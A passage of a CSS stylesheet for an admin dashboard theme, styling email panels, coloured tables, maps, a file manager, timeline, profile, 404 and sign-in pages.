.well.warning h2,
.well.danger h2,
.well.info h2,
.well.inverse h2,
.well.primary h3,
.well.success h3,
.well.warning h3,
.well.danger h3,
.well.info h3,
.well.inverse h3,
.well.primary h4,
.well.success h4,
.well.warning h4,
.well.danger h4,
.well.info h4,
.well.inverse h4,
.well.primary h5,
.well.success h5,
.well.warning h5,
.well.danger h5,
.well.info h5,
.well.inverse h5,
.well.primary h6,
.well.success h6,
.well.warning h6,
.well.danger h6,
.well.info h6,
.well.inverse h6 {
  color: #fff;
  margin-top: 0;
  font-weight: 500;
}
.well.primary p:last-child,
.well.success p:last-child,
.well.warning p:last-child,
.well.danger p:last-child,
.well.info p:last-child,
.well.inverse p:last-child {
  margin-bottom: 0;
}
.well.primary {
  background-color: #2574ab;
}
.well.success {
  background-color: #259dab;
}
.well.warning {
  background-color: #e6ad5c;
}
.well.danger {
  background-color: #d9534f;
}
.well.info {
  background-color: #5bc0de;
}
.well.inverse {
  background-color: #262b36;
}
.email-options {
  position: fixed;
  top: 64px;
  left: 0;
  width: 360px;
  padding: 12px 15px;
  background-color: #bac1ce;
}
@media (min-width: 992px) {
  .email-options {
    left: 220px;
  }
}
@media (max-width: 768px) {
  .email-options {
    width: 320px;
  }
}
@media (max-width: 640px) {
  .email-options {
    position: relative;
    width: auto;
    top: 0;
  }
}
.email-options .settings {
  position: absolute;
  top: 6px;
  right: 5px;
}
.email-options .settings > a {
  color: #5d616d;
  font-size: 14px;
  padding: 2px 6px 6px;
  display: block;
  float: left;
  border-radius: 2px;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.email-options .settings > a:hover,
.email-options .settings > a:focus {
  background-color: #9da7b8;
  color: #505b72;
}
.email-options .settings > a > i {
  width: 16px;
  text-align: center;
  vertical-align: middle;
  display: inline-block;
}
.email-options .settings:hover,
.email-options .settings:focus {
  color: #262b36;
}
.markstar {
  cursor: pointer;
  font-size: 16px;
  color: #9fa8bc;
}
.markstar.starred {
  color: #e6ad5c;
}
.emailcontent {
  position: fixed;
  top: 64px;
  left: 0;
  bottom: 0;
  width: 360px;
  margin-top: 42px;
  overflow-y: auto;
  overflow-x: hidden;
}
@media (min-width: 992px) {
  .emailcontent {
    left: 220px;
  }
}
@media (max-width: 768px) {
  .emailcontent {
    width: 320px;
  }
}
@media (max-width: 640px) {
  .emailcontent {
    position: relative;
    width: auto;
    margin-top: 0;
    top: 0;
  }
}
.emailcontent .list-left {
  float: left;
}
.emailcontent .list-left .markstar {
  display: block;
  margin-top: 5px;
}
.emailcontent .list-left .attachment {
  display: block;
  font-size: 14px;
  color: #9fa8bc;
}
.emailcontent .ckbox {
  display: inline-block;
  margin-bottom: 0;
}
.emailcontent .ckbox span:before {
  border: 0;
}
.emailcontent .list-group .list-group-item {
  border-left: 0;
  border-right: 0;
  padding-top: 20px;
  padding-bottom: 20px;
  background-color: transparent;
  border-color: #fff;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.emailcontent .list-group .list-group-item:hover,
.emailcontent .list-group .list-group-item:focus {
  cursor: pointer;
  background-color: #e4e7ec;
}
.emailcontent .list-group .list-group-item:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.emailcontent .list-group .list-group-item:last-child {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.emailcontent .list-group .list-group-item .media {
  margin-top: 0;
  padding-left: 10px;
}
.emailcontent .list-group .list-group-item .media .media-left {
  padding-right: 10px;
}
.emailcontent .list-group .list-group-item .media .media-object {
  width: 32px;
}
.emailcontent .list-group .list-group-item .media .media-body h5:not(.media-heading) {
  margin: 0;
  color: #3b4354;
  font-size: 13px;
  font-weight: 500;
}
.emailcontent .list-group .list-group-item .media .media-body h5.media-heading {
  margin-bottom: 3px;
  font-weight: normal;
  font-size: 12px;
  color: #505b72;
}
.emailcontent .list-group .list-group-item .media .media-body span {
  font-size: 11px;
  color: #909bb1;
  margin-top: -2px;
}
.emailcontent .list-group .list-group-item .media p {
  margin: 8px 0 0;
  color: #505b72;
  font-size: 12px;
}
.emailcontent .list-group .list-group-item.unread {
  background-color: #fcfcfd;
}
.emailcontent .list-group .list-group-item.unread .ckbox span:before {
  border: 1px solid #d8dce3;
}
.emailcontent .list-group .list-group-item.unread + .unread {
  border-color: #eaecf0;
}
.emailcontent .list-group .list-group-item.active {
  background-color: #d8f3f7;
}
.emailcontent .list-group .list-group-item.active .media-body h5 {
  color: #fff;
}
.emailcontent .list-group .list-group-item.selected {
  background-color: #85dae4;
}
.emailcontent .list-group .list-group-item.selected.active .ckbox span:before {
  border: 0;
}
.nomail {
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
  font-weight: 300;
  color: #bdc3d1;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
}
@media (max-width: 992px) {
  .nomail {
    font-size: 18px;
  }
}
.contentpanel.emailpanel {
  background-color: #fff;
  position: fixed;
  top: 64px;
  left: 360px;
  bottom: 0;
  right: 0;
  overflow: auto;
}
@media (min-width: 992px) {
  .contentpanel.emailpanel {
    left: 580px;
  }
}
@media (max-width: 768px) {
  .contentpanel.emailpanel {
    left: 320px;
  }
}
@media (max-width: 640px) {
  .contentpanel.emailpanel {
    position: relative;
    display: none;
  }
}
.email-header .media {
  margin-top: 0;
}
.email-header .media .media-left {
  padding-right: 10px;
}
.email-header .media .media-object {
  width: 36px;
}
.email-header .media .media-heading {
  font-size: 14px;
}
@media (max-width: 992px) {
  .email-header .pull-right {
    width: 100%;
    float: none !important;
    border-bottom: 1px solid #dbdfe6;
    padding-bottom: 15px;
    margin-bottom: 20px;
  }
  .email-header .media {
    width: 100%;
  }
}
.email-subject {
  font-weight: normal;
  margin-bottom: 20px;
}
.email-subject .markstar {
  margin-left: 5px;
  font-size: 16px;
}
.email-subject .markstar > i {
  vertical-align: top;
  margin-top: 2px;
}
.list-attachments {
  margin-top: 10px;
}
.list-attachments > li i {
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
  margin-right: 5px;
}
.list-attachments > li + li {
  margin-top: 8px;
}
.email-editor .note-editor {
  border-color: transparent;
}
.email-editor .note-editor .note-toolbar {
  background-color: transparent;
  padding-bottom: 15px;
  border-bottom-color: transparent;
}
.email-editor .note-editor .note-toolbar > .btn-group:first-child {
  margin-left: 0;
}
.email-editor .note-editor .note-editable {
  border: 1px solid #bdc3d1;
}
.email-editor .note-editor .note-statusbar {
  background-color: transparent;
}
.email-editor .note-editor .note-statusbar .note-resizebar {
  border-top: 0;
}
.table > thead > tr > td,
.table > thead > tr > th {
  padding-top: 13px;
  padding-bottom: 13px;
}
.table > .success > tr > th,
.table > .success > tr > td {
  background-color: #505b72;
  color: #fff;
  border-color: rgba(255, 255, 255, 0.25);
}
.table > .success > tr:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.table > .success > tr:first-child > th:first-child,
.table > .success > tr:first-child > td:first-child {
  border-top-left-radius: 0;
}
.table > .success > tr:first-child > th:last-child,
.table > .success > tr:first-child > td:last-child {
  border-top-right-radius: 0;
}
.table-options {
  list-style: none;
  margin: 0;
  padding: 0;
  text-align: center;
}
.table-options > li {
  display: inline-block;
  margin-left: 5px;
}
.table-options > li:first-child {
  margin-left: 0;
}
.table-options > li > a {
  color: #9fa8bc;
  font-size: 14px;
  line-height: 0;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.table-options > li > a > i {
  line-height: 0;
}
.table-options > li > a:hover,
.table-options > li > a:focus {
  color: #657390;
}
.table-striped-col > thead > tr th:nth-of-type(even),
.table-striped-col > tfoot > tr th:nth-of-type(even),
.table-striped-col > thead > tr td:nth-of-type(even),
.table-striped-col > tfoot > tr td:nth-of-type(even) {
  background-color: #e4e7ec;
}
.table-striped-col > tbody > tr:not(.active):not(.success):not(.info):not(.warning):not(.danger) th:nth-of-type(even),
.table-striped-col > tbody > tr:not(.active):not(.success):not(.info):not(.warning):not(.danger) td:nth-of-type(even) {
  background-color: #f6f7f8;
}
.table-primary {
  background-color: #e9f3fa;
}
.table-primary > thead > tr > th,
.table-primary > tfoot > tr > th {
  border-color: rgba(255, 255, 255, 0.3);
  background-color: #2574ab;
  color: #fff;
}
.table-primary > tbody > tr > th,
.table-primary > tbody > tr > td {
  color: rgba(19, 59, 87, 0.8);
}
.table-primary > tbody > tr.info > th,
.table-primary > tbody > tr.info > td {
  background-color: #d0e6f5;
}
.table-primary.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #d8eaf7;
}
.table-primary.table-hover > tbody > tr:hover {
  background-color: #d0e6f5;
}
.table-primary.table-hover > tbody > tr.info:hover > th,
.table-primary.table-hover > tbody > tr.info:hover > td {
  background-color: #c8e1f3;
}
.table-primary.table-striped-col > thead > tr th:nth-of-type(even),
.table-primary.table-striped-col > tfoot > tr th:nth-of-type(even),
.table-primary.table-striped-col > thead > tr td:nth-of-type(even),
.table-primary.table-striped-col > tfoot > tr td:nth-of-type(even) {
  background-color: #226b9e;
}
.table-primary.table-striped-col > tbody > tr:not(.active):not(.success):not(.info):not(.warning):not(.danger) th:nth-of-type(even),
.table-primary.table-striped-col > tbody > tr:not(.active):not(.success):not(.info):not(.warning):not(.danger) td:nth-of-type(even) {
  background-color: #d8eaf7;
}
.table-success {
  background-color: #e9f8fa;
}
.table-success > thead > tr > th,
.table-success > tfoot > tr > th {
  border-color: rgba(255, 255, 255, 0.3);
  background-color: #259dab;
  color: #fff;
}
.table-success > tbody > tr > th,
.table-success > tbody > tr > td {
  color: rgba(19, 80, 87, 0.8);
}
.table-success > tbody > tr.info > th,
.table-success > tbody > tr.info > td {
  background-color: #d0f1f5;
}
.table-success.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #d8f3f7;
}
.table-success.table-hover > tbody > tr:hover {
  background-color: #d0f1f5;
}
.table-success.table-hover > tbody > tr.info:hover > th,
.table-success.table-hover > tbody > tr.info:hover > td {
  background-color: #c8eef3;
}
.table-success.table-striped-col > thead > tr th:nth-of-type(even),
.table-success.table-striped-col > tfoot > tr th:nth-of-type(even),
.table-success.table-striped-col > thead > tr td:nth-of-type(even),
.table-success.table-striped-col > tfoot > tr td:nth-of-type(even) {
  background-color: #22919e;
}
.table-success.table-striped-col > tbody > tr:not(.active):not(.success):not(.info):not(.warning):not(.danger) th:nth-of-type(even),
.table-success.table-striped-col > tbody > tr:not(.active):not(.success):not(.info):not(.warning):not(.danger) td:nth-of-type(even) {
  background-color: #d8f3f7;
}
.table-warning {
  background-color: #fdf9f2;
}
.table-warning > thead > tr > th,
.table-warning > tfoot > tr > th {
  border-color: rgba(255, 255, 255, 0.3);
  background-color: #bf7c1d;
  color: #fff;
}
.table-warning > tbody > tr > th,
.table-warning > tbody > tr > td {
  color: rgba(102, 67, 16, 0.8);
}
.table-warning > tbody > tr.info > th,
.table-warning > tbody > tr.info > td {
  background-color: #f9ebd8;
}
.table-warning.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #faf0e1;
}
.table-warning.table-hover > tbody > tr:hover {
  background-color: #f9ebd8;
}
.table-warning.table-hover > tbody > tr.info:hover > th,
.table-warning.table-hover > tbody > tr.info:hover > td {
  background-color: #f8e7cf;
}
.table-warning.table-striped-col > thead > tr th:nth-of-type(even),
.table-warning.table-striped-col > tfoot > tr th:nth-of-type(even),
.table-warning.table-striped-col > thead > tr td:nth-of-type(even),
.table-warning.table-striped-col > tfoot > tr td:nth-of-type(even) {
  background-color: #b1731b;
}
.table-warning.table-striped-col > tbody > tr:not(.active):not(.success):not(.info):not(.warning):not(.danger) th:nth-of-type(even),
.table-warning.table-striped-col > tbody > tr:not(.active):not(.success):not(.info):not(.warning):not(.danger) td:nth-of-type(even) {
  background-color: #faf0e1;
}
.table-danger {
  background-color: #fcf3f3;
}
.table-danger > thead > tr > th,
.table-danger > tfoot > tr > th {
  border-color: rgba(255, 255, 255, 0.3);
  background-color: #b52b27;
  color: #fff;
}
.table-danger > tbody > tr > th,
.table-danger > tbody > tr > td {
  color: rgba(97, 23, 21, 0.8);
}
.table-danger > tbody > tr.info > th,
.table-danger > tbody > tr.info > td {
  background-color: #f7dad9;
}
.table-danger.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #f9e2e2;
}
.table-danger.table-hover > tbody > tr:hover {
  background-color: #f7dad9;
}
.table-danger.table-hover > tbody > tr.info:hover > th,
.table-danger.table-hover > tbody > tr.info:hover > td {
  background-color: #f5d2d1;
}
.table-danger.table-striped-col > thead > tr th:nth-of-type(even),
.table-danger.table-striped-col > tfoot > tr th:nth-of-type(even),
.table-danger.table-striped-col > thead > tr td:nth-of-type(even),
.table-danger.table-striped-col > tfoot > tr td:nth-of-type(even) {
  background-color: #a82824;
}
.table-danger.table-striped-col > tbody > tr:not(.active):not(.success):not(.info):not(.warning):not(.danger) th:nth-of-type(even),
.table-danger.table-striped-col > tbody > tr:not(.active):not(.success):not(.info):not(.warning):not(.danger) td:nth-of-type(even) {
  background-color: #f9e2e2;
}
.table-inverse {
  background-color: #e7e9ee;
}
.table-inverse > thead > tr > th,
.table-inverse > tfoot > tr > th {
  border-color: rgba(255, 255, 255, 0.3);
  background-color: #505b72;
  color: #fff;
}
.table-inverse > tbody > tr > th,
.table-inverse > tbody > tr > td {
  color: rgba(38, 43, 54, 0.8);
}
.table-inverse > tbody > tr.info > th,
.table-inverse > tbody > tr.info > td {
  background-color: #d5d9e2;
}
.table-inverse.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #dbdfe6;
}
.table-inverse.table-hover > tbody > tr:hover {
  background-color: #d5d9e2;
}
.table-inverse.table-hover > tbody > tr.info:hover > th,
.table-inverse.table-hover > tbody > tr.info:hover > td {
  background-color: #cfd4dd;
}
.table-inverse.table-striped-col > thead > tr th:nth-of-type(even),
.table-inverse.table-striped-col > tfoot > tr th:nth-of-type(even),
.table-inverse.table-striped-col > thead > tr td:nth-of-type(even),
.table-inverse.table-striped-col > tfoot > tr td:nth-of-type(even) {
  background-color: #4a5469;
}
.table-inverse.table-striped-col > tbody > tr:not(.active):not(.success):not(.info):not(.warning):not(.danger) th:nth-of-type(even),
.table-inverse.table-striped-col > tbody > tr:not(.active):not(.success):not(.info):not(.warning):not(.danger) td:nth-of-type(even) {
  background-color: #dbdfe6;
}
.map-wrapper {
  background-color: #c9cfd8;
  border-radius: 2px;
  height: 300px;
}
.panel-map-location .map-wrapper {
  height: 250px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.panel-map-location strong {
  display: block;
  font-size: 16px;
  color: #3b4354;
}
.panel-map-location .media {
  margin-bottom: 20px;
}
.panel-map-location .media address {
  margin: 0;
}
.panel-map-location .media .media-heading {
  font-size: 14px;
  margin-bottom: 8px;
}
.panel-map-location .btn-group > .btn > i {
  line-height: normal;
}
.panel-map-sidebar .row {
  margin: 0;
}
.panel-map-sidebar .map-sidebar {
  padding-left: 0;
  padding-right: 0;
}
.panel-map-sidebar .main {
  padding: 10px 0 10px 10px;
}
.panel-map-sidebar form {
  margin-top: 15px;
}
.panel-map-sidebar form .control-label {
  display: block;
}
.panel-map-sidebar form .form-group {
  margin-bottom: 15px;
}
.panel-map-sidebar .btn-group > .btn {
  min-height: 38px;
}
.panel-map-sidebar .map-wrapper {
  height: 408px;
}
/********** PAGES **********/
/***** ASSET MANAGER *****/
.well-asset-options {
  background-color: #505b72;
}
@media (max-width: 360px) {
  .well-asset-options {
    display: none;
  }
}
.well-asset-options .btn-toolbar {
  margin: 0;
}
@media (max-width: 1024px) {
  .well-asset-options .btn-toolbar {
    float: none !important;
    margin-bottom: 20px;
  }
}
@media (max-width: 1024px) {
  .well-asset-options .btn {
    padding-left: 10px;
    padding-right: 10px;
  }
}
.btn-toolbar-media-manager {
  margin-bottom: 20px;
}
.btn-toolbar-media-manager .btn {
  border-color: transparent;
}
.btn-toolbar-media-manager .btn:hover,
.btn-toolbar-media-manager .btn:focus {
  border-color: transparent;
}
.btn-toolbar-media-manager .btn > i {
  font-size: 14px;
  vertical-align: baseline;
  line-height: 0;
  margin-right: 5px;
}
.btn-toolbar-media-manager .btn + .btn {
  margin-left: 1px;
}
.filemanager .thmb {
  background-color: #fff;
  border-radius: 2px;
  padding: 10px;
  margin-bottom: 20px;
  position: relative;
}
.filemanager .thmb:after {
  clear: both;
  display: block;
  content: '';
}
.filemanager .ckbox {
  position: absolute;
  top: 15px;
  left: 15px;
  display: none;
}
.filemanager .ckbox span:before {
  border: 0;
}
.filemanager .fm-group {
  position: absolute;
  top: 15px;
  right: 15px;
  display: none;
}
.filemanager .fm-toggle {
  padding: 1px 4px;
  line-height: normal;
  background-color: #fff;
  border-radius: 2px;
  border: 0;
}
.filemanager .fm-toggle:hover,
.filemanager .fm-toggle:focus,
.filemanager .fm-toggle:active {
  background-color: #fff !important;
}
.filemanager .fm-menu {
  border-color: #dbdfe6;
  min-width: 120px;
}
.filemanager .fm-menu a {
  color: #696c74;
}
.filemanager .fm-menu i {
  margin-right: 7px;
  width: 16px;
  font-size: 14px;
}
.filemanager .thmb-prev {
  background-color: #eee;
  overflow: hidden;
}
.filemanager .thmb-prev a {
  display: block;
}
.filemanager .fm-title {
  margin-bottom: 2px;
  font-weight: 500;
}
.filemanager .fm-title a {
  overflow-x: hidden;
  text-overflow: ellipsis;
  display: block;
}
.fm-sidebar {
  padding-left: 10px;
}
.fm-sidebar .panel-title a {
  color: #9fa8bc;
  font-size: 11px;
  font-weight: 600;
  letter-spacing: normal;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.fm-sidebar .panel-title a:hover {
  text-decoration: none;
  color: #818da7;
}
.fm-sidebar .tag-list {
  list-style: none;
  padding: 0;
  margin: 0;
}
.fm-sidebar .tag-list li {
  float: left;
  margin-right: 5px;
  margin-bottom: 5px;
}
.fm-sidebar .tag-list li a {
  display: block;
  padding: 2px 7px;
  font-size: 11px;
  background-color: #fcfcfc;
  border-radius: 2px;
  color: #666;
}
.fm-sidebar .tag-list li a:hover {
  color: #fff;
  text-decoration: none;
  background-color: #2574ab;
}
.folder-list {
  list-style: none;
  padding: 0;
  margin: 0;
}
.folder-list li {
  display: block;
  border-bottom: 1px solid #eaecf0;
}
.folder-list li a {
  display: block;
  padding: 9px 0 10px;
  color: #657390;
  font-weight: 500;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.folder-list li a:hover {
  color: #262b36;
  text-decoration: none;
}
.folder-list li i {
  margin-right: 10px;
  width: 16px;
  font-size: 14px;
}
.folder-list li:first-child > a {
  padding-top: 0;
}
.folder-list li:last-child {
  border-bottom: 0;
}
.folder-list li:last-child > a {
  padding-bottom: 0;
}
/****** PEOPLE DIRECTORY ******/
.people-list .people-options {
  padding: 15px;
  margin-bottom: 20px;
  background-color: #464f63;
  border-radius: 2px;
}
@media (max-width: 480px) {
  .people-list .people-options .btn-toolbar {
    display: none;
  }
}
.people-list .people-options .btn-toolbar .btn {
  font-size: 11px;
}
.people-list .people-options .btn-toolbar .btn.btn-danger {
  color: rgba(255, 255, 255, 0.9);
}
.people-list .people-options .btn-toolbar .btn > i {
  font-size: 14px;
}
.people-list .people-options .btn-default {
  border-color: transparent;
}
.people-list .people-options .btn-default:hover,
.people-list .people-options .btn-default:focus {
  border-color: transparent;
}
.people-list .people-count {
  padding-top: 10px;
  font-weight: 400;
  color: #9fa8bc;
}
.people-list .people-count > strong {
  font-weight: 500;
  color: #dbdfe6;
  margin: 0 3px;
}
.people-list .people-pager {
  margin-left: 15px;
}
.people-list .people-pager > .btn {
  font-size: 14px;
  margin-left: 1px;
  line-height: 17px;
  border-color: transparent;
}
.people-list .people-pager > .btn:first-child {
  margin-left: 0;
}
.people-list .people-pager > .btn:hover,
.people-list .people-pager > .btn:focus {
  border-color: transparent;
}
/***** TIMELINE *****/
.timeline-wrapper {
  margin-left: 123px;
  position: relative;
  border-left: 2px solid #657390;
  padding-left: 40px;
}
@media (max-width: 640px) {
  .timeline-wrapper {
    border-left: 0;
    padding-left: 0;
    margin-left: 0;
  }
}
.timeline-wrapper .timeline-date {
  position: relative;
  background-color: #657390;
  width: 250px;
  padding: 10px 25px;
  text-transform: uppercase;
  font-weight: 600;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
  color: #fff;
  text-align: center;
  letter-spacing: .5px;
  border-radius: 2px;
  margin-bottom: 40px;
  margin-left: -165px;
}
@media (max-width: 640px) {
  .timeline-wrapper .timeline-date {
    padding-left: 10px;
    padding-right: 10px;
    width: auto;
    margin-left: 0;
    margin-top: 20px;
  }
}
.timeline-wrapper .timeline-date > a {
  color: rgba(255, 255, 255, 0.8);
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.timeline-wrapper .timeline-date > a:hover,
.timeline-wrapper .timeline-date > a:focus {
  color: #fff;
}
.timeline-wrapper .panel-post-item {
  position: relative;
}
@media (max-width: 640px) {
  .timeline-wrapper .panel-post-item {
    margin-bottom: 0;
    margin-top: 70px;
  }
}
.timeline-wrapper .panel-post-item:before {
  content: '';
  width: 40px;
  height: 40px;
  border-radius: 100px;
  border: 2px solid #657390;
  position: absolute;
  top: 15px;
  left: -62px;
  background-color: #d8dce3;
}
@media (max-width: 640px) {
  .timeline-wrapper .panel-post-item:before {
    top: -55px;
    left: 0;
  }
}
.timeline-wrapper .panel-post-item .panel-heading:before {
  border-right: 8px solid #fff;
  border-top: 8px solid transparent;
  border-bottom: 8px solid transparent;
  content: "";
  display: inline-block;
  left: -8px;
  position: absolute;
  top: 27px;
}
@media (max-width: 640px) {
  .timeline-wrapper .panel-post-item .panel-heading:before {
    display: none;
  }
}
.timeline-wrapper .panel-post-item:after {
  font-family: 'FontAwesome';
  position: absolute;
  left: -48px;
  font-size: 14px;
  color: #657390;
}
@media (max-width: 640px) {
  .timeline-wrapper .panel-post-item:after {
    left: 13px;
  }
}
.timeline-wrapper .panel-post-item.status:after {
  content: '\f040';
  top: 25px;
}
@media (max-width: 640px) {
  .timeline-wrapper .panel-post-item.status:after {
    top: -45px;
  }
}
.timeline-wrapper .panel-post-item.commented:after {
  content: '\f075';
  top: 24px;
}
@media (max-width: 640px) {
  .timeline-wrapper .panel-post-item.commented:after {
    top: -46px;
  }
}
.timeline-wrapper .panel-post-item.pictures:after {
  content: '\f03e';
  top: 25px;
  left: -50px;
}
@media (max-width: 640px) {
  .timeline-wrapper .panel-post-item.pictures:after {
    left: 12px;
    top: -45px;
  }
}
.timeline-wrapper .panel-post-item.twitter:after {
  content: '\f099';
  top: 25px;
  left: -49px;
}
@media (max-width: 640px) {
  .timeline-wrapper .panel-post-item.twitter:after {
    left: 13px;
    top: -45px;
  }
}
.timeline-wrapper .panel-post-item .media-time {
  position: absolute;
  top: 20px;
  left: -225px;
  font-size: 22px;
  letter-spacing: normal;
  text-align: right;
  font-weight: 400;
  color: #505b72;
  width: 150px;
  text-transform: uppercase;
}
@media (max-width: 640px) {
  .timeline-wrapper .panel-post-item .media-time {
    left: 0;
    top: -50px;
  }
}
/***** PROFILE *****/
.profile-wrapper {
  margin: 0;
  display: table;
  width: 100%;
}
@media (max-width: 1024px) {
  .profile-wrapper {
    display: block;
    width: auto;
  }
}
.profile-wrapper .profile-left,
.profile-wrapper .profile-right,
.profile-wrapper .profile-sidebar {
  padding: 0;
  float: none;
  display: table-cell;
  vertical-align: top;
}
@media (max-width: 991px) {
  .profile-wrapper .profile-left,
  .profile-wrapper .profile-right,
  .profile-wrapper .profile-sidebar {
    display: block;
  }
}
.profile-wrapper .profile-left {
  background-color: #464f63;
  border-bottom-left-radius: 2px;
  border-top-left-radius: 2px;
}
@media (max-width: 1024px) {
  .profile-wrapper .profile-left {
    width: 30%;
  }
}
@media (max-width: 991px) {
  .profile-wrapper .profile-left {
    display: table;
    width: 100%;
  }
  .profile-wrapper .profile-left .profile-left-heading,
  .profile-wrapper .profile-left .profile-left-body {
    display: table-cell;
    vertical-align: top;
  }
  .profile-wrapper .profile-left .profile-left-heading {
    width: 40%;
  }
  .profile-wrapper .profile-left .profile-left-body {
    width: 60%;
  }
}
@media (max-width: 480px) {
  .profile-wrapper .profile-left .profile-left-heading,
  .profile-wrapper .profile-left .profile-left-body {
    display: block;
    width: auto;
  }
}
.profile-wrapper .profile-right {
  background-color: #fff;
  border-bottom-right-radius: 2px;
  border-top-right-radius: 2px;
}
@media (max-width: 1024px) {
  .profile-wrapper .profile-right {
    width: 70%;
  }
}
@media (max-width: 991px) {
  .profile-wrapper .profile-right {
    width: 100%;
    margin-top: 20px;
    border-top-right-radius: 2px;
    border-top-left-radius: 2px;
  }
}
.profile-wrapper .profile-right .profile-right-body {
  background-color: transparent;
  padding: 20px;
}
.profile-wrapper .profile-right .profile-right-body .panel {
  border-bottom: 1px solid #dbdfe6;
  padding-bottom: 40px;
  margin-bottom: 35px;
}
.profile-wrapper .profile-right .profile-right-body .panel-heading {
  padding: 0 0 15px;
}
.profile-wrapper .profile-right .profile-right-body .panel-body {
  padding: 0 0 15px;
  line-height: 18px;
}
.profile-wrapper .profile-right .profile-right-body .panel-footer {
  padding: 0;
  background-color: transparent;
}
.profile-wrapper .profile-right .profile-right-body .form-group {
  margin: 15px 0 0;
}
.profile-wrapper .profile-right .profile-right-body .form-control {
  border-color: #bdc3d1;
  padding-left: 12px;
  border-top-right-radius: 2px;
  border-top-left-radius: 2px;
}
.profile-wrapper .profile-sidebar {
  padding-left: 20px;
}
@media (min-width: 992px) and (max-width: 1024px) {
  .profile-wrapper .profile-sidebar {
    width: 100%;
    display: block;
    float: left;
    margin-top: 20px;
    padding-left: 0;
  }
  .profile-wrapper .profile-sidebar .row > div {
    width: 50%;
  }
}
@media (max-width: 991px) {
  .profile-wrapper .profile-sidebar {
    padding-left: 0;
    margin-top: 20px;
  }
}
/***** NOT FOUND PANEL *****/
.notfoundpanel {
  width: 720px;
  text-align: center;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -55%);
}
@media (max-width: 640px) {
  .notfoundpanel {
    width: auto;
    position: static;
    transform: none;
    padding: 20px;
  }
}
.notfoundpanel h1 {
  font-size: 200px;
  font-weight: 700;
  line-height: 160px;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
  color: #3b4354;
  margin: 0 0 20px;
}
@media (max-width: 640px) {
  .notfoundpanel h1 {
    font-size: 100px;
    line-height: 100px;
  }
}
.notfoundpanel h3 {
  margin-top: 0;
  font-weight: 300;
  font-size: 30px;
  color: #505b72;
}
@media (max-width: 640px) {
  .notfoundpanel h3 {
    font-size: 24px;
  }
}
.notfoundpanel h4 {
  margin: 30px 0 20px;
  font-size: 14px;
  font-weight: 500;
  line-height: 21px;
  color: #5b6781;
  letter-spacing: .3px;
}
.notfoundpanel form {
  width: 350px;
  margin: auto;
}
@media (max-width: 360px) {
  .notfoundpanel form {
    width: 280px;
  }
}
.notfoundpanel .list-inline {
  text-align: left;
}
@media (max-width: 560px) {
  .notfoundpanel .list-inline > li:last-child {
    display: block;
    float: none !important;
    text-align: left;
    margin-top: 10px;
  }
}
@media (max-width: 360px) {
  .notfoundpanel .list-inline > li {
    display: block;
    float: none;
  }
  .notfoundpanel .list-inline > li + li {
    margin-top: 5px;
  }
}
/***** SIGN IN/UP *****/
.signwrapper {
  background-image: url(../images/bg.jpg);
  background-repeat: no-repeat;
  background-position: center;
  background-attachment: fixed;
  background-size: cover;
}
@media (max-width: 767px) {
  .signwrapper {
    background-image: none;
    background-color: rgba(38, 43, 54, 0.9);
  }
}
.signwrapper .input-group > .input-group-addon {
  background-color: #fff;
  border-color: transparent;
  padding-right: 0;
}
.signwrapper .input-group > .input-group-addon > i {
  color: #262b36;
}
.signwrapper .form-control {
  border-color: transparent;
  background-color: #fff;
}
.signwrapper .panel-heading {
  padding-top: 10px;
}
.signwrapper .panel-body {
  padding-bottom: 0;
}
.signwrapper .panel-title {
  text-align: center;
  color: #fff;
  margin-top: 20px;
  text-transform: none;
  font-weight: 200;
  font-size: 20px;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  letter-spacing: .7px;
}
.signwrapper .select2-dropdown {
  z-index: 400;
  border-color: transparent;
}
.signwrapper .select2-container--default .select2-selection--single {
  border-color: transparent;
}
.signwrapper .btn-sign {
  border-color: rgba(255, 255, 255, 0.3);
  color: rgba(255, 255, 255, 0.3);
}
.signwrapper .btn-sign:hover,
.signwrapper .btn-sign:focus {
  border-color: rgba(255, 255, 255, 0.7);
  color: rgba(255, 255, 255, 0.7);
}
.sign-overlay {
  background-image: url(../images/dot.png);
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 100;
  opacity: 1;
}
@media (max-width: 767px) {
  .sign-overlay {
    display: none;
  }
}
.signpanel {
  background-color: rgba(0, 0, 0, 0.95);
  background-image: -webkit-linear-gradient(left, transparent 0%, #1b1f27 100%);
  background-image: -o-linear-gradient(left, transparent 0%, #1b1f27 100%);
  background-image: linear-gradient(to right, transparent 0%, #1b1f27 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#ff1b1f27', GradientType=1);
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 200;
  opacity: .75;
}
@media (max-width: 767px) {
  .signpanel {
    background-image: none;
    background-color: #262b36;
